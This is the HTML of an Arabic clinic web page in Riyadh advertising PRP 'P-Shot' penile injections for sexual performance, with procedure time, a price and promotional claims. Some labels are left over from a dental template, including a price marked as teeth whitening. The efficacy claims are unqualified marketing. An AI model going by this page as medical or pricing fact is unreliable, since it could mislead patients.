href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%a3%d9%83%d9%8a%d8%a7%d8%b3-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d8%b9%d9%8a%d9%86%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">إزالة الأكياس تحت العينين في الرياض</span></a></li></ul></li></ul></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav></div></div></div></div><main id="content" class="site-main post-4157 page type-page status-publish has-post-thumbnail hentry"><div class="page-header"></div><div class="page-content"><div data-elementor-type="wp-page" data-elementor-id="4157" class="elementor elementor-4157" data-elementor-post-type="page"><section class="elementor-section elementor-top-section elementor-element elementor-element-c1f0af7 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="c1f0af7" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e58d11a" data-id="e58d11a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f4f403a elementor-widget elementor-widget-spacer" data-id="f4f403a" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-197a3a1" data-id="197a3a1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0fc15bc elementor-widget elementor-widget-text-editor" data-id="0fc15bc" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>اكشف عن ابتسامة متألقة مع</p></div></div><div class="elementor-element elementor-element-a557576 elementor-widget elementor-widget-heading" data-id="a557576" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">علاج بي-شوت وبريابوس في الرياض</h1></div></div><div class="elementor-element elementor-element-b7632a3 elementor-widget elementor-widget-text-editor" data-id="b7632a3" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>!سر الابتسامة الجميلة</p></div></div><div class="elementor-element elementor-element-f586c5c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f586c5c" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-0d8a7a9 elementor-widget elementor-widget-text-editor" data-id="0d8a7a9" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;قراءة في اللغة الإنجليزية&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:1}"> قراءة في اللغة الإنجليزية</span></p><p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;قراءة في اللغة الإنجليزية&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:1}">(<strong><a href="https://www.enfieldroyalsaudia.com/p-shot-and-priapus/">P-Shot in Riyadh</a></strong>)</span></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-6e2ab55 elementor-section-full_width elementor-section-content-middle elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="6e2ab55" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c81450b" data-id="c81450b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-8044b24 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8044b24" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cf4aff0" data-id="cf4aff0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-baf7b5e elementor-position-inline-start procedure-time elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="baf7b5e" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="_x32_" x="0px" y="0px" viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve"><style type="text/css">.st0{fill:#D4AF37;}</style><g>	<path class="st0" d="M283.1,352.1l101.3,78.1l1.4,0.8l0.6,0.4c8.8,4.9,20.4,2.3,28.1-6.2l0.7-0.6l124.1-146.9  c7.1-7.9,7.2-19.3,0.3-25.4c-6.9-6.1-18.2-4.7-25.2,3.3l-116,124l-89.6-62.4c-8.4-6.2-20.9-3.3-28,6.4  C273.6,333.1,274.7,345.9,283.1,352.1z"></path>	<path class="st0" d="M156.9,400c0-5.4,0.1-10.7,0.7-16H94c-0.4,5.3-0.5,10.6-0.5,16c0,5.5,0.1,10.7,0.5,16h63.6  C157.1,410.7,156.9,405.4,156.9,400z"></path>	<path class="st0" d="M269.4,195c6-3.8,12.1-7.4,18.4-10.6l2.4-1.2l-31.7-55c-7.9,4-15.7,8.4-23.1,13.3l31.7,55.1L269.4,195z"></path>	<path class="st0" d="M128.2,258.5l55,31.7l13.3-23.1l-55.1-31.7C136.7,242.9,132.2,250.6,128.2,258.5z"></path>	<path class="st0" d="M615.6,512.2c-3.3,6.2-6.8,12.4-10.7,18.3l-1.6,2.3l55.1,31.7c4.9-7.5,9.3-15.1,13.4-23l-54.9-31.8  L615.6,512.2z"></path>	<path class="st0" d="M184.4,512.1l-1.3-2.4l-54.9,31.7c3.9,7.9,8.4,15.6,13.3,23.1l55.1-31.7l-1.6-2.3  C191.2,524.6,187.6,518.5,184.4,512.1z"></path>	<path class="st0" d="M269.4,604.9l-2.3-1.6l-31.7,55.1c7.5,4.9,15.2,9.4,23.1,13.4l31.7-55.1l-2.4-1.2  C281.6,612.4,275.4,608.8,269.4,604.9z"></path>	<path class="st0" d="M509.7,183.2l23.1,13.4l31.7-55.1c-7.5-4.9-15.1-9.3-23-13.3L509.7,183.2z"></path>	<path class="st0" d="M384,642.4v63.5c5.3,0.5,10.6,0.6,16,0.6c5.4,0,10.7-0.1,16-0.6v-63.5v-0.7h-32L384,642.4L384,642.4z"></path>	<path class="st0" d="M416,157.6V94.1c-5.3-0.5-10.6-0.6-16-0.6c-5.4,0-10.7,0.1-16,0.6v63.5v0.7h32V157.6z"></path>	<path class="st0" d="M509.7,616.8l31.8,55c7.9-4.1,15.5-8.6,23-13.4l-31.7-55.1L509.7,616.8z"></path>	<path class="st0" d="M671.8,258.5c-4-7.9-8.5-15.6-13.4-23.1l-55.1,31.7l13.4,23.1L671.8,258.5z"></path>	<path class="st0" d="M706,384h-63.6h-0.7v32h0.7H706c0.4-5.3,0.5-10.6,0.5-16C706.5,394.6,706.4,389.3,706,384z"></path>	<path class="st0" d="M400,0C179.1,0,0,179.1,0,400c0,220.9,179.1,400,400,400c220.9,0,400-179.1,400-400C800,179.1,620.9,0,400,0z   M400,748.4c-96.3,0-183.2-38.9-246.3-102c-63.1-63.1-102-150.1-102-246.3c0-96.3,38.9-183.2,102-246.3  C216.8,90.6,303.7,51.6,400,51.6c96.3,0,183.2,38.9,246.3,102.1c63.1,63.1,102,150,102,246.3c0,96.3-38.9,183.2-102,246.3  C583.2,709.4,496.3,748.4,400,748.4z"></path></g></svg>				</span></div><div class="elementor-icon-box-content"><h4 class="elementor-icon-box-title">
<span  >
وقت الإجراء						</span></h4><p class="elementor-icon-box-description">
من 30 إلى 45 دقيقة.</p></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ee08e53" data-id="ee08e53" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-40988a2 elementor-position-inline-start procedure-time elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="40988a2" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve"><style type="text/css">.st0{fill:#D4AF37;}</style><g>	<g>		<g>			<path class="st0" d="M425.3,185.3c-30.2,0-54.7,24.6-54.7,54.7c0,30.2,24.6,54.7,54.7,54.7c30.2,0,54.7-24.6,54.7-54.7    C480,209.8,455.4,185.3,425.3,185.3z M425.3,269.5c-16.3,0-29.5-13.2-29.5-29.5c0-16.3,13.2-29.5,29.5-29.5    c16.3,0,29.5,13.2,29.5,29.5C454.7,256.3,441.5,269.5,425.3,269.5z"></path>			<path class="st0" d="M196.4,55.6c21.1-19.5,48.5-30.3,77.3-30.3h67.4c62.7,0,113.7,51,113.7,113.7c0,7.7-0.8,15.3-2.3,22.8    c-1.4,6.8,3,13.5,9.9,14.9c0.8,0.2,1.7,0.3,2.5,0.3c5.9,0,11.2-4.1,12.4-10.1c1.8-9.1,2.8-18.4,2.8-27.8    C480,62.3,417.7,0,341.1,0h-67.4c-35.2,0-68.7,13.2-94.5,37.1c-5.1,4.7-5.4,12.7-0.7,17.9C183.3,60,191.3,60.3,196.4,55.6z"></path>			<path class="st0" d="M339.7,86.4c3.5-2.3,5.6-6.3,5.6-10.5c0-4.2-2.1-8.2-5.6-10.5c-14.6-9.8-31.6-14.9-49.1-14.9    c-48.8,0-88.4,39.7-88.4,88.4s39.7,88.4,88.4,88.4c17.6,0,34.6-5.2,49.1-14.9c3.5-2.3,5.6-6.3,5.6-10.5c0-4.2-2.1-8.2-5.6-10.5    c-17.6-11.8-28.1-31.4-28.1-52.5S322.1,98.2,339.7,86.4z M309.9,199.1c-6.2,2-12.7,3-19.4,3c-34.8,0-63.2-28.3-63.2-63.2    s28.3-63.2,63.2-63.2c6.6,0,13.2,1,19.4,3c-15,16.2-23.6,37.5-23.6,60.1S294.9,182.9,309.9,199.1z"></path>			<path class="st0" d="M800,450.5v-16.8c0-44.1-35.9-80-80-80H596.9c-6.1-38.1-39.2-67.4-79-67.4c-44.1,0-80,35.9-80,80    c0,13.4,3.4,26.4,9.6,37.9H46.3C20.8,404.2,0,425,0,450.5v117.9c0,25.5,20.8,46.3,46.3,46.3h454.7c25.5,0,46.3-20.8,46.3-46.3    v-37.9h105.3c7,0,12.6-5.7,12.6-12.6s-5.7-12.6-12.6-12.6H547.4v-54.7c0-18.8-11.3-35.1-27.4-42.3c9.3-17.7,27.8-29.3,48.5-29.3    H720c30.2,0,54.7,24.6,54.7,54.7v16.8c0,30.2-24.6,54.7-54.7,54.7h-16.8c-7,0-12.6,5.7-12.6,12.6s5.7,12.6,12.6,12.6h50.5    c11.6,0,21.1,9.4,21.1,21.1v21.1H602.1c-7,0-12.6,5.7-12.6,12.6s5.7,12.6,12.6,12.6h172.6v54.7c0,11.6-9.4,21.1-21.1,21.1H652.6    c-7,0-12.6,5.7-12.6,12.6c0,7,5.7,12.6,12.6,12.6h4.2v54.7c0,11.6-9.4,21.1-21.1,21.1h-33.7c-11.6,0-21.1-9.4-21.1-21.1v-54.7    h21.1c7,0,12.6-5.7,12.6-12.6c0-7-5.7-12.6-12.6-12.6H248.4c-7,0-12.6,5.7-12.6,12.6c0,7,5.7,12.6,12.6,12.6h4.2v54.7    c0,11.6-9.4,21.1-21.1,21.1h-33.7c-11.6,0-21.1-9.4-21.1-21.1v-54.7h21.1c7,0,12.6-5.7,12.6-12.6c0-7-5.7-12.6-12.6-12.6H80    c-11.6,0-21.1-9.4-21.1-21.1c0-7-5.7-12.6-12.6-12.6s-12.6,5.7-12.6,12.6c0,25.5,20.8,46.3,46.3,46.3h71.6v54.7    c0,7.6,1.8,14.7,5.1,21.1h-144c-7,0-12.6,5.7-12.6,12.6c0,7,5.7,12.6,12.6,12.6h454.7c7,0,12.6-5.7,12.6-12.6    c0-7-5.7-12.6-12.6-12.6H272.8c3.2-6.3,5.1-13.5,5.1-21.1v-54.7h277.9v54.7c0,7.6,1.8,14.7,5.1,21.1h-43c-7,0-12.6,5.7-12.6,12.6    c0,7,5.7,12.6,12.6,12.6h269.5c7,0,12.6-5.7,12.6-12.6c0-7-5.7-12.6-12.6-12.6H677c3.2-6.3,5.1-13.5,5.1-21.1v-54.7h71.6    c25.5,0,46.3-20.8,46.3-46.3V551.6c0-18.4-10.8-34.3-26.3-41.8C789.8,495.2,800,474,800,450.5z M522.1,450.5v117.9    c0,11.6-9.4,21.1-21.1,21.1H395.8V467.4c0-7-5.7-12.6-12.6-12.6c-7,0-12.6,5.7-12.6,12.6v122.1H46.3c-11.6,0-21.1-9.4-21.1-21.1    V450.5c0-11.6,9.4-21.1,21.1-21.1h426.8c0.2,0,0.3,0,0.5,0h27.5C512.7,429.5,522.1,438.9,522.1,450.5z M568.4,353.7    c-33.2,0-62.5,20.3-74.4,50.5h-15.6c-9.7-10.2-15.2-23.7-15.2-37.9c0-30.2,24.6-54.7,54.7-54.7c25.8,0,47.5,18,53.3,42.1    L568.4,353.7L568.4,353.7z"></path>			<path class="st0" d="M273.7,277.9h67.4c7,0,12.6-5.7,12.6-12.6s-5.7-12.6-12.6-12.6h-67.4c-62.7,0-113.7-51-113.7-113.7    c0-18.5,4.5-36.8,13.1-53c3.3-6.2,0.9-13.8-5.3-17.1c-6.2-3.3-13.8-0.9-17.1,5.3c-10.5,19.8-16,42.3-16,64.8    C134.7,215.6,197.1,277.9,273.7,277.9z"></path>		</g>	</g></g></svg>				</span></div><div class="elementor-icon-box-content"><h4 class="elementor-icon-box-title">
<span  >
التوقف						</span></h4><p class="elementor-icon-box-description">
بالحد الأدنى.</p></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-156a5d7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="156a5d7" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-f0ee8b4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f0ee8b4" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a8ef969" data-id="a8ef969" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dd12b90 elementor-position-inline-start procedure-time elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="dd12b90" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="BRIEFCASE" x="0px" y="0px" viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve"><style type="text/css">.st0{fill:#D4AF37;}</style><path class="st0" d="M761.7,117.8H531.2c0.9-3.2,1.4-6.5,1.4-10.1V74.2c0-21-17.1-38.2-38.2-38.2H305.5c-21,0-38.2,17.1-38.2,38.2 v33.5c0,3.5,0.5,6.8,1.4,10.1H38.2C17.2,117.8,0,134.9,0,156v294.8c0,21,17.1,38.2,38.2,38.2h19.5c-0.9,3.2-1.4,6.5-1.4,10.1v226.8 c0,21,17.1,38.2,38.2,38.2h610.9c21,0,38.2-17.1,38.2-38.2V498.9c0-3.5-0.5-6.8-1.4-10.1h19.5c21,0,38.2-17.1,38.2-38.2V156 C799.8,134.9,782.7,117.8,761.7,117.8z M638.3,460.7v28.2v24.3c0,5.5-4.5,10.1-10.1,10.1h-21.4c-5.5,0-10.1-4.5-10.1-10.1v-24.3 v-28.2v-41.5c0-5.5,4.5-10.1,10.1-10.1h21.4c5.5,0,10.1,4.5,10.1,10.1V460.7z M295.5,107.7V74.2c0-5.5,4.5-10.1,10.1-10.1h188.9 c5.5,0,10.1,4.5,10.1,10.1v33.5c0,5.5-4.5,10.1-10.1,10.1H305.5C300,117.8,295.5,113.2,295.5,107.7z M305.5,145.9h188.9h109v235.3 c-19.5,1.7-34.8,18.1-34.8,38v41.5H231.3v-41.5c0-19.9-15.4-36.3-34.8-38V145.9H305.5z M203.1,488.8v24.3c0,5.5-4.5,10.1-10.1,10.1 h-21.4c-5.5,0-10.1-4.5-10.1-10.1v-24.3v-28.2v-41.5c0-5.5,4.5-10.1,10.1-10.1h21.4c5.5,0,10.1,4.5,10.1,10.1v41.5V488.8 L203.1,488.8z M38.2,460.7c-5.5,0-10.1-4.5-10.1-10.1V156c0-5.5,4.5-10.1,10.1-10.1h130.1v235.3c-19.5,1.7-34.8,18.1-34.8,38v41.5 h-39H38.2V460.7z M715.4,498.9v226.8c0,5.5-4.5,10.1-10.1,10.1H94.5c-5.5,0-10.1-4.5-10.1-10.1V498.9c0-5.5,4.5-10.1,10.1-10.1h39 v24.3c0,21,17.1,38.2,38.2,38.2h21.4c21,0,38.2-17.1,38.2-38.2v-24.3h337.3v24.3c0,21,17.1,38.2,38.2,38.2h21.3 c21,0,38.2-17.1,38.2-38.2v-24.3h39C710.9,488.8,715.4,493.4,715.4,498.9z M771.7,450.7c0,5.5-4.5,10.1-10.1,10.1h-56.3h-39v-41.5 c0-19.9-15.4-36.3-34.8-38V145.9h130.1c5.5,0,10.1,4.5,10.1,10.1L771.7,450.7L771.7,450.7z"></path></svg>				</span></div><div class="elementor-icon-box-content"><h4 class="elementor-icon-box-title">
<span  >
سعر تبييض الاسنان						</span></h4><p class="elementor-icon-box-description">
من 3500 إلى 5500 ريال سعودي</p></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3aa2ae9" data-id="3aa2ae9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f4f2122 elementor-position-inline-start procedure-time elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="f4f2122" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve"><style type="text/css">.st0{fill:#D4AF37;}</style><g>	<g>		<path class="st0" d="M400,67.3c-121.9,0-221.2,99.2-221.2,221.2S278,509.6,400,509.6c53.1,0,104.4-19.1,144.6-53.9   c5.3-4.6,5.8-12.5,1.3-17.8c-4.6-5.3-12.5-5.8-17.8-1.3c-35.6,30.8-81.1,47.8-128.1,47.8c-108,0-195.9-87.9-195.9-195.9   S292,92.5,400,92.5s195.9,87.9,195.9,195.9c0,40.7-12.4,79.8-36,113c-4,5.7-2.7,13.6,3,17.6c5.7,4,13.6,2.7,17.6-3   c26.6-37.5,40.6-81.6,40.6-127.6C621.2,166.5,521.9,67.3,400,67.3z"></path>	</g></g><g>	<g>		<path class="st0" d="M707.5,229.9h-25C655.3,98.8,539,0,400,0c-40.4,0-79.5,8.2-116.2,24.4c-35.4,15.6-66.9,37.9-93.6,66.2   c-4.8,5.1-4.5,13.1,0.5,17.8c5.1,4.8,13.1,4.5,17.8-0.5C258.8,54.6,326.8,25.2,400,25.2c130.9,0,239.7,96,259.9,221.3   c3.9,24.5,4.4,49.5,1.4,74.1c-0.9,7.5-2.2,15-3.7,22.4c-25.2,119-131.1,208.6-257.5,208.6s-232.3-89.6-257.5-208.6   c-6.4-30.4-7.4-62.1-2.9-92.9c5.4-37.1,18.7-72.6,39.2-104.3c3.8-5.9,2.1-13.7-3.8-17.4c-5.9-3.8-13.7-2.1-17.4,3.8   c-19.4,30-32.8,63.1-40,97.7H92.5c-36.1,0-65.4,29.3-65.4,65.4c0,27.3,16.8,50.7,40.7,60.5c15.1,74.4,55.2,142.1,113.6,191.6   c57.8,48.9,130.6,77,206,79.8v65.1h-30.7c-52.4,0-95.1,42.7-95.1,95.1c0,7,5.7,12.6,12.6,12.6h251.6c7,0,12.6-5.6,12.6-12.6   c0-52.4-42.7-95.1-95.1-95.1h-30.7v-65.1c75.4-2.8,148.1-30.9,206-79.9c58.4-49.4,98.6-117.2,113.6-191.5   c23.8-9.8,40.7-33.2,40.7-60.5C772.9,259.2,743.6,229.9,707.5,229.9z M52.3,295.3c0-22.1,18-40.2,40.1-40.2h21   c0,0.3-0.1,0.6-0.1,0.8c-3,26.4-2.3,53.2,2,79.5H92.5C70.4,335.4,52.3,317.4,52.3,295.3z M443.3,717.5c34.2,0,62.7,24.7,68.7,57.2   H288c6-32.5,34.5-57.2,68.7-57.2H443.3z M602.3,528c-56.5,47.8-128.4,74.1-202.3,74.1c-73.9,0-145.8-26.3-202.3-74.1   c-51.5-43.5-87.6-102.5-103-167.4h26C152.8,484.9,265.9,576.9,400,576.9s247.2-92,279.3-216.3h26   C689.9,425.5,653.8,484.5,602.3,528z M718.7,333.8c-0.5,0.1-1.1,0.2-1.6,0.4c-3.1,0.8-6.3,1.2-9.6,1.2c0,0-22.9,0-22.9,0   c0.2,0,0.3-0.5,0.5-1.3c1.1-5.3,2.5-24.4,2.6-26.4c0.7-10.2,0.8-20.4,0.4-30.5c-0.3-7.1-0.8-14.1-1.6-21.1c0-0.3-0.1-0.6-0.1-0.9   h21c22.1,0,40.1,18,40.1,40.1C747.7,313.5,735.4,328.9,718.7,333.8z"></path>	</g></g></svg>				</span></div><div class="elementor-icon-box-content"><h4 class="elementor-icon-box-title">
<span  >
نتائج						</span></h4><p class="elementor-icon-box-description">
طويلة الأمد.</p></div></div></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4657ff1" data-id="4657ff1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ad1a843 elementor-widget elementor-widget-text-editor" data-id="ad1a843" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><em><strong>وحسن صحتك الجنسية</strong></em></p><p><span style="font-weight: 400;">هل تلاحظ أي تراجع في أدائك الجنسي أو طاقتك أو ثقتك بنفسك في العلاقة الحميمة؟ هناك حل موثوق ومتطور في </span><b>عيادة إنفيلد رويال</b><span style="font-weight: 400;"> في الرياض وهو </span><b>حقن البلازما</b> <b>بريابوس شوت</b><span style="font-weight: 400;"> (P-Shot).</span></p><p><b>حقن البلازما</b><span style="font-weight: 400;"> (</span><b>بريابوس شوت</b><span style="font-weight: 400;">) هي طريقة علاج فريدة وغير جراحية تستخدم البلازما الغنية بالصفائح الدموية من الجسم لتحسين الأداء الجنسي بشكل طبيعي وزيادة الحساسية وتعزيز القدرة على التحمل، مما يحسن من الحيوية والمتعة بالعلاقة الجنسية إلى مستويات غير مسبوقة</span></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3ea0144 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3ea0144" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a63a085" data-id="a63a085" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-48a43da elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="48a43da" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:10,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0a7771c" data-id="0a7771c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d0a71d2 elementor-widget elementor-widget-table-of-contents" data-id="d0a71d2" data-element_type="widget" data-settings="{&quot;exclude_headings_by_selector&quot;:&quot;.ignore&quot;,&quot;marker_view&quot;:&quot;bullets&quot;,&quot;headings_by_tags&quot;:[&quot;h2&quot;],&quot;no_headings_message&quot;:&quot;No headings were found on this page.&quot;,&quot;icon&quot;:{&quot;value&quot;:&quot;fas fa-circle&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;hierarchical_view&quot;:&quot;yes&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="table-of-contents.default"><div class="elementor-widget-container"><div class="elementor-toc__header"><h2 class="elementor-toc__header-title">
Table of Contents</h2></div><div id="elementor-toc__d0a71d2" class="elementor-toc__body"><div class="elementor-toc__spinner-container">
<i class="elementor-toc__spinner eicon-animation-spin eicon-loading" aria-hidden="true"></i></div></div></div></div><div class="elementor-element elementor-element-5195cd1 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="5195cd1" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#appointment">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-minus"></i>			</span>
<span class="elementor-button-text">احجز موعدك</span>
</span>
</a></div></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-a6cd3a4" data-id="a6cd3a4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-864ebae elementor-widget elementor-widget-heading" data-id="864ebae" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">علاج بي-شوت وبريابوس في الرياض</h2></div></div><div class="elementor-element elementor-element-3e75683 text-editor elementor-widget elementor-widget-text-editor" data-id="3e75683" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><b>حقن البلازما</b> <b>بريابوس شوت</b><span style="font-weight: 400;"> (P-Shot) هو علاج بالحقن يستخدم قوة الجسم لتحسين الأداء الجنسي، حيث يتم فيه استخدام كمية صغيرة من الدم ومعالجتها لاستخلاص البلازما الغنية بالصفائح الدموية (PRP) والغنية بمكونات النمو، ثم حقنها بعناية في مناطق معينة من القضيب.</span></p></div></div><div class="elementor-element elementor-element-8938de6 elementor-widget elementor-widget-heading" data-id="8938de6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default">بماذا تتميز عيادة إنفيلد رويال لإجراء علاج حقن البلازما بريابوس شوت في الرياض؟</h5></div></div><div class="elementor-element elementor-element-f949289 text-editor elementor-widget elementor-widget-text-editor" data-id="f949289" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><table><tbody><tr><td><p><span style="font-weight: 400;">بماذا تتميز عيادة إنفيلد رويال؟</span></p></td><td><p><span style="font-weight: 400;">التفاصيل</span></p></td></tr><tr><td><p><span style="font-weight: 400;">أطباء متخصصون وخبراء</span></p></td><td><p><span style="font-weight: 400;">أطباء ذكورة مدربون تدريباً عالياً وذوو خبرة واسعة</span></p></td></tr><tr><td><p><span style="font-weight: 400;">علاج مخصص</span></p></td><td><p><span style="font-weight: 400;">خطط علاج مخصصة لتلبية الاحتياجات الفردية لكل حالة</span></p></td></tr><tr><td><p><span style="font-weight: 400;">تقنيات متطورة</span></p></td><td><p><span style="font-weight: 400;">أجهزة (PRP) متطورة تضمن أن تكون الحقن آمنة وفعالة ودقيقة</span></p></td></tr><tr><td><p><span style="font-weight: 400;">الخصوصية والراحة</span></p></td><td><p><span style="font-weight: 400;">بيئة مريحة وهادئة مع سرية تامة للمريض</span></p></td></tr><tr><td><p><span style="font-weight: 400;">نتائج مثبتة</span></p></td><td><p><span style="font-weight: 400;">نتائج تركز على تحسين الإحساس والأداء الجنسي بشكل عام</span></p></td></tr></tbody></table><p> </p></div></div><div class="elementor-element elementor-element-9413ecb elementor-widget elementor-widget-heading" data-id="9413ecb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">عناية متخصصة لصحة الرجال وأدائهم ولتعزيز ثقتهم بأنفسهم</h2></div></div><div class="elementor-element elementor-element-1dde4e4 text-editor elementor-widget elementor-widget-text-editor" data-id="1dde4e4" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-weight: 400;">يكرس فريق أطباء أمراض الذكورة ذوي الخبرة في </span><b>عيادة إنفيلد رويال</b><span style="font-weight: 400;"> جهوده للعناية بصحة الرجال، مع التركيز على الصحة الإنجابية والجنسية والمسالك البولية، وباستخدام أحدث التقنيات الطبية وطرق العلاج المخصصة مثل </span><b>حقن البلازما</b> <b>بريابوس شوت</b><span style="font-weight: 400;"> يقومون بمعالجة مجموعة واسعة من المشاكل الصحية، بدءاً من 